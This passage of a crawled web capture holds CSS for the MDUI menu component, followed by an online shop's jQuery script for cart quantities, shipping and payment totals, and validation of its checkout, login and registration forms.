  box-shadow: 0 5px 5px -3px rgba(0, 0, 0, .2), 0 8px 10px 1px rgba(0, 0, 0, .14), 0 3px 14px 2px rgba(0, 0, 0, .12);
  opacity: 0;
  transition-timing-function: cubic-bezier(0, 0, .2, 1);
  transition-duration: .3s;
  transition-property: opacity, visibility, -webkit-transform;
  transition-property: transform, opacity, visibility;
  transition-property: transform, opacity, visibility, -webkit-transform;
  -webkit-transform: scale(0);
          transform: scale(0);

  will-change: transform, opacity, visibility;
}
.mdui-menu .mdui-divider {
  margin-top: 8px;
  margin-bottom: 8px;
}
/* 打开状态的菜单 */
.mdui-menu-open {
  visibility: visible;
  opacity: 1;
  -webkit-transform: scale(1);
          transform: scale(1);
}
/* 菜单项 */
.mdui-menu-item {
  position: relative;
}
.mdui-menu-item > a {
  position: relative;
  display: block;
  height: 48px;
  padding: 0 16px;
  overflow: hidden;
  line-height: 48px;
  color: inherit;
  text-decoration: none;
  text-overflow: ellipsis;
  white-space: nowrap;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}
.mdui-menu-item > a:hover {
  background-color: #eee;
}
.mdui-menu-item > .mdui-menu {
  position: absolute;
  box-shadow: 0 5px 6px -3px rgba(0, 0, 0, .2), 0 9px 12px 1px rgba(0, 0, 0, .14), 0 3px 16px 2px rgba(0, 0, 0, .12);
}
.mdui-menu-item[disabled] > a {
  color: rgba(0, 0, 0, .38) !important;
  cursor: default;
}
.mdui-menu-item[disabled] > a:hover {
  background-color: inherit !important;
}
.mdui-menu-item[disabled] > a .mdui-icon {
  color: rgba(0, 0, 0, .26);
}
/* 激活状态的菜单项 */
.mdui-menu-item-active {
  background-color: #eee;
}
/* 菜单中的图标 */
.mdui-menu-item-icon {
  display: inline-block;
  width: 42px;
  color: rgba(0, 0, 0, .54);
}
/* 菜单中的辅助文本或图标 */
.mdui-menu-item-helper {
  float: right;
}
/* 有子菜单的条目的图标 */
.mdui-menu-item-more {
  float: right;
}
.mdui-menu-item-more:before {
  font-size: 70%;
  color: rgba(0, 0, 0, .54);
  content: '►';
}
/* 级联菜单 */
.mdui-menu-cascade {
  width: 320px;
  padding: 16px 0;
  overflow-y: visible;
  font-size: 15px;
}
.mdui-menu-cascade > .mdui-menu-item > a {
  height: 32px;
  padding: 0 24px;
  line-height: 32px;
}
.mdui-menu-cascade > .mdui-menu-item .mdui-menu-item-icon {
  width: 40px;
}
/* 菜单宽度 */
.mdui-menu-1x {
  width: 56px;
}
.mdui-menu-cascade .mdui-menu-1x {
  width: 64px;
}
.mdui-menu-2x {
  width: 112px;
}
.mdui-menu-cascade .mdui-menu-2x {
  width: 128px;
}
.mdui-menu-3x {
  width: 168px;
}
.mdui-menu-cascade .mdui-menu-3x {
  width: 192px;
}
.mdui-menu-4x {
  width: 224px;
}
.mdui-menu-cascade .mdui-menu-4x {
  width: 256px;
}
.mdui-menu-5x {
  width: 280px;
}
.mdui-menu-cascade .mdui-menu-5x {
  width: 320px;
}
.mdui-menu-6x {
  width: 336px;
}
.mdui-menu-cascade .mdui-menu-6x {
  width: 384px;
}
.mdui-menu-7x {
  width: 392px;
}
.mdui-menu-cascade .mdui-menu-7x {
  width: 448px;
}
.mdui-menu-8x {
  width: 448px;
}
.mdui-menu-cascade .mdui-menu-8x {
  width: 512px;
}
.mdui-menu-9x {
  width: 504px;
}
.mdui-menu-cascade .mdui-menu-9x {
  width: 576px;
}
.mdui-menu-10x {
  width: 560px;
}
.mdui-menu-cascade .mdui-menu-10x {
  width: 640px;
}
/**
 * =============================================================================
 * ************   Menu dark   ************
 * =============================================================================
 */
.mdui-theme-layout-dark .mdui-menu {
  color: #fff;
  background-color: #424242;
}
.mdui-theme-layout-dark .mdui-menu-item > a:hover {
  background-color: #616161;
}
.mdui-theme-layout-dark .mdui-menu-item[disabled] > a {
  color: rgba(255, 255, 255, .5) !important;
}
.mdui-theme-layout-dark .mdui-menu-item[disabled] > a .mdui-icon {
  color: rgba(255, 255, 255, .3);
}
.mdui-theme-layout-dark .mdui-menu-item-active {
  background-color: #616161;
}
.mdui-theme-layout-dark .mdui-menu-item-icon {
  color: #fff;
}
.mdui-theme-layout-dark .mdui-menu-item-more:before {
  color: #fff;
}

--- FILE ---
content_type: application/javascript
request_url: http://ecusells.com/js/common.js
body_size: 2637
content:
$(window).on('scroll',function(){
	var topScroll = Math.floor($(window).scrollTop()); 
	var position_left=$("#checkout").position().left+15;
	if(topScroll>250){
		$(".checkout").css({'position':'fixed','top':'50px','left':position_left+'px'});
	}else{
		$(".checkout").removeAttr('style'); 
	}
});

function tab_show(id,i){
$("#"+id+" li:eq("+i+") a").tab('show');
}

function changeQty(kind){
 var s = document.getElementById("goods_num").value;
 var c = document.getElementById("number").value;
 if(kind == "up"){
 c++;
 }else if(kind == "down"){
 if(c > 1) c--;
 }
 if(c > s){
 	alert("Insufficient inventory of goods");
	return false;  
 }
 document.getElementById("number").value = c;
}

function updatecart(id,num,stock){
	if(num > stock){
 	alert("Insufficient inventory of goods");
	return false;  
 	}
	$.ajax({
	type:"POST",
	url: "ajax_updatecart.php",
	data:"id="+id+"&num="+num,
	success:function(msg){
		if(msg=='fail'){
		alert("This products already exists!");
		window.location.href='cart.html';
		}else{
		window.location.href='cart.html';
		}
	}
	})
}

function update_shipping(price){
	var products_total=parseFloat($("#products_price")[0].value);
	var payment_discount=parseFloat($("#payment_discount")[0].value);
	$.ajax({
	type:"POST",
	url: "ajax_update_shipping.php",
	data:"products_total="+products_total+"&shipping_price="+price+"&payment_discount="+payment_discount,
	success:function(data){
		arr=data.split("^||^");
		$("#transport_amount").val(arr[0]);
		$("#shipping1").html(arr[1]);
		$("#shipping2").html(arr[1]);
		$("#total1").html(arr[2]);
		$("#total2").html(arr[2]);
	},
	error:function(){
	}
	})
}

function update_payment(payment_discount){
	var products_total=parseFloat($("#products_price")[0].value);
	var shipping_price=parseFloat($("#transport_amount")[0].value);
	$.ajax({
	type:"POST",
	url: "ajax_update_payment.php",
	data:"products_total="+products_total+"&shipping_price="+shipping_price+"&payment_discount="+payment_discount,
	success:function(data){
		arr=data.split("^||^");	
		$("#payment_discount").val(arr[0]);		
		$("#pay1").html(arr[1]);
		$("#pay2").html(arr[1]);	
		$("#total1").html(arr[2]);
		$("#total2").html(arr[2]);
	},
	error:function(){
	}
	})
}

function changeNum(kind,id,stock){
 var c = document.getElementById("goods_num"+id).value;
 if(kind == "up"){
 c++;
 }else if(kind == "down"){
 if(c > 1) c--;
 }
 if(c > stock){
 alert("Insufficient inventory of goods");
 return false;
 }
 document.getElementById("goods_num"+id).value = c;
 cart_add_num(id,c);
}

function cart_add_num(id,num){
	$.ajax({
	type:"POST",
	url: "do.php?act=goods_cart_add_num",
	data:"id="+id+"&num="+num,
	success:function(data){
		window.location.href='cart.html';
	}
	})
}

function goodscart_checkform(){
//	var size = document.getElementById('size');
//	if(size){
//		var sSpan = document.getElementById('size').getElementsByTagName('span').length;
//		var goods_size = document.getElementById('goods_size').value;
//		if(goods_size==''){
//			alert("Size can not be empty");
//			return false;
//		}
//	}
	var number = parseInt(document.getElementById('number').value);
	var stock = parseInt(document.getElementById('goods_num').value);
	if(number > stock){
		alert("Insufficient inventory of goods");
		return false;  
	}
	return true;
}

function update_country(area_id,weight,num){
	var products_total=parseFloat($("#products_price")[0].value);
	var payment_discount=parseFloat($("#payment_discount")[0].value);
	$.ajax({
	type:"POST",
	url: "ajax_update_country.php",
	data:"area_id="+area_id+"&weight="+weight+"&num="+num+"&products_total="+products_total+"&payment_discount="+payment_discount,
	success:function(data){
		arr=data.split("^||^");	
		$("#fenqu").html(arr[0]);
		$("#transport_amount").val(arr[1]);		
		$("#shipping1").html(arr[2]);
		$("#shipping2").html(arr[2]);	
		$("#total1").html(arr[3]);
		$("#total2").html(arr[3]);
		$("#distribution_id").val(arr[4]);
	}
	})
}

$(document).ready(function(){
	$('.js-activated').dropdownHover();
	
	$('body').click(function(e) {
		if(!$(e.target).closest('.search-box').length) {
			$('.search-box').collapse('hide');
		}
	});
	
	$('.search-bar').bind('click',function(){
	  $('.search-box').slideToggle("slow");
	});
	
	$('.form-submit').hover(function() {
		$(this).addClass("form-submit-over");
	}, function() {
		$(this).removeClass("form-submit-over");
	});
	
	$('.search-submit').hover(function() {
		$(this).addClass("search-submit-over");
	}, function() {
		$(this).removeClass("search-submit-over");
	});
	
	$(".menubar dt").click(function(){
		$(this).next("dd").slideToggle(500);
		if($(this).find("i").hasClass("fa-angle-down")){
			$(this).find("i").removeClass("fa-angle-down");
			$(this).find("i").toggleClass("fa-angle-up");
		}else{
			$(this).find("i").removeClass("fa-angle-up");
			$(this).find("i").toggleClass("fa-angle-down");
		}
	});
	
//	$(".select").each(function(){
//		var s=$(this);
//		var z=parseInt(s.css("z-index"));
//		var dt=$(this).children("dt");
//		var dd=$(this).children("dd");
//		var _show=function(){dd.slideDown(200);dt.addClass("cur");s.css("z-index",z+1);};   //展开效果
//		var _hide=function(){dd.slideUp(200);dt.removeClass("cur");s.css("z-index",z);};    //关闭效果
//		dt.click(function(){dd.is(":hidden")?_show():_hide();});
//		//dd.find("a").click(function(){dt.html($(this).html());_hide();});     //选择效果（如需要传值，可自定义参数，在此处返回对应的"value"值 ）
//		$("body").click(function(i){ !$(i.target).parents(".select").first().is(s) ? _hide():"";});
//	});
	
	//back top
	$(".gtalk-top").click(function() {
		$("html,body").animate({
			'scrollTop': '0px'
		}, 300)
	});
	
	$("#submitorder2").on("click",function(){
        $("#checkoutform").submit();
    });
	
	$("#checkoutform").validate({
	    rules: {
	      firstname: {
			minlength: 3,
	        required: true
	      },
	      lastname: {
			minlength: 3,
	        required: true
	      },
	      address: {
			minlength: 5,
	        required: true
	      },
	      city: {
			minlength: 3,
	        required: true
	      },
	      province: {
	        required: true
	      },
	      country_id: {
	        required: true
	      },
	      zipcode: {
			minlength: 3,
	        required: true
	      },
	      telphone: {
			minlength: 3,
	        required: true
	      },
	      email: {
	        required: true,
	        email: true
	      }
	    },
		highlight: function(element) {
			$(element).closest('.form-group').removeClass('success').addClass('error');
		},
		success: function(element) {
			element
			.closest('.form-group').removeClass('error').addClass('success');
		},
		submitHandler:function(form){
			if($("#distribution_id").val()==0){
			  alert("Please check the country again, whether it is within the scope of delivery!");
		      return false;
			};
			$("#submitorder1").attr("disabled",true).text("Submitting...");
			$("#submitorder2").attr("disabled",true).text("Submitting...");
            form.submit();
        }
	});
	
	$('#register-form').validate({
	    rules: {
	      user_email: {
	        required: true,
	        email: true,
			remote: {
	          type: "POST",
	          url:  "do.php?act=user_check_useremail",
	          data: {
	            user_email: function() {
	              return $("#user_email").val();
	            }
	          }
	        }
	      },
	      user_passwd: {
	      	minlength: 6,
	        required: true
	      },
	      user_passwd2: {
	        minlength: 6,
	        required: true,
			equalTo: "#user_passwd"
	      },
	      vericode: {
	      	minlength: 5,
	      	maxlength: 5,
	        required: true,
			remote: {
	          type: "POST",
	          url:  "do.php?act=vericode",
	          data: {
	            vericode: function() {
	              return $("#vericode").val();
	            }
	          }
	        }
	      }
	    },
		messages:{
            user_email:{
            	remote:"E-mail account has been used"
            },
            vericode:{
            	remote:"Error Code"
            }
        },
		highlight: function(element) {
			$(element).closest('.form-group').removeClass('success').addClass('error');
		},
		success: function(element) {
			element
			.closest('.form-group').removeClass('error').addClass('success');
		}
	});
	
	$('#login-form').validate({
	    rules: {
	      login_email: {
	        required: true,
	        email: true
	      },
	      login_password: {
	      	minlength: 6,
	        required: true
	      },
	      login_verifyCode: {
	      	minlength: 5,
	      	maxlength: 5,
	        required: true,
			remote: {
	          type: "POST",
	          url:  "do.php?act=vericode",
	          data: {
	            vericode: function() {
	              return $("#login_verifyCode").val();
	            }
	          }
	        }
	      }
	    },
		messages:{
            login_verifyCode:{
            	remote:"Error Code"
            }
        },
		highlight: function(element) {
			$(element).closest('.form-group').removeClass('success').addClass('error');
		},
		success: function(element) {
			element
			.closest('.form-group').removeClass('error').addClass('success');
		}
	});
	
	$('#forgot-form').validate({
	    rules: {
	      user_email: {
	        required: true,
	        email: true
	      }
	    },
		highlight: function(element) {
			$(element).closest('.form-group').removeClass('success').addClass('error');
		},
		success: function(element) {
			element
			.closest('.form-group').removeClass('error').addClass('success');
		}
	});
	
	//user
	$('#user-profile-form').validate({
	    rules: {
	      firstname: {
	        required: true
	      },
	      lastname: {
	        required: true
	      },
	      telphone: {
	        required: true
	      },
	      address: {
	        required: true
	      },
	      city: {
	        required: true
	      },
	      province: {
	        required: true
	      },
	      country: {
	        required: true
	      },
	      zipcode: {
	        required: true
	      }
	    },
		highlight: function(element) {
			$(element).closest('.form-group').removeClass('success').addClass('error');
		},
		success: function(element) {
			element
			.closest('.form-group').removeClass('error').addClass('success');
		}
	});
	
	$('#user-passwd-form').validate({
	    rules: {
	      old_user_passwd: {
	        required: true
	      },
	      user_new_passwd: {
	      	minlength: 6,
	        required: true
	      },
	      user_verify_passwd: {
	        minlength: 6,
	        required: true,
			equalTo: "#user_new_passwd"
	      }
	    },
		highlight: function(element) {
			$(element).closest('.form-group').removeClass('success').addClass('error');
		},
		success: function(element) {
			element
			.closest('.form-group').removeClass('error').addClass('success');
		}
	});
	
	$('#user-guestbook-form').validate({
	    rules: {
	      guestbook_title: {
	        required: true
	      },
	      guestbook_content: {
	      	minlength: 10,
	        required: true
	      }
	    },
		highlight: function(element) {
			$(element).closest('.form-group').removeClass('success').addClass('error');
		},
		success: function(element) {
			element
			.closest('.form-group').removeClass('error').addClass('success');
		}
	});
	
	$('#comment-form').validate({
	    rules: {
	      comment_email: {
	        required: true,
	        email: true
	      },
	      comment_content: {
	      	minlength: 10,
	        required: true
	      },
	      vericode: {
	      	minlength: 5,
	      	maxlength: 5,
	        required: true,
			remote: {
	          type: "POST",
	          url:  "do.php?act=vericode",
	          data: {
	            vericode: function() {
	              return $("#vericode").val();
	            }
	          }
	        }
	      }
	    },
		messages:{
            vericode:{
            	remote:"Error Code"
            }
        },
		highlight: function(element) {
			$(element).closest('.form-group').removeClass('success').addClass('error');
		},
		success: function(element) {
			element
			.closest('.form-group').removeClass('error').addClass('success');
		}
	});
})